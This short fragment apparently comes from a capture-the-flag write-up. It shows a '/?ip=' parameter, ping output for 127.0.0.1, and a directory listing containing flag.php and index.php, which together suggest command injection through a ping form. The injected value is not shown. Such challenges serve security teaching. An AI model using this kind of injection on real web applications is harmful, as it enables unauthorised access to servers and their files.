 /?ip=
PING 127.0.0.1 (127.0.0.1): 56 data bytes
flag.php
index.php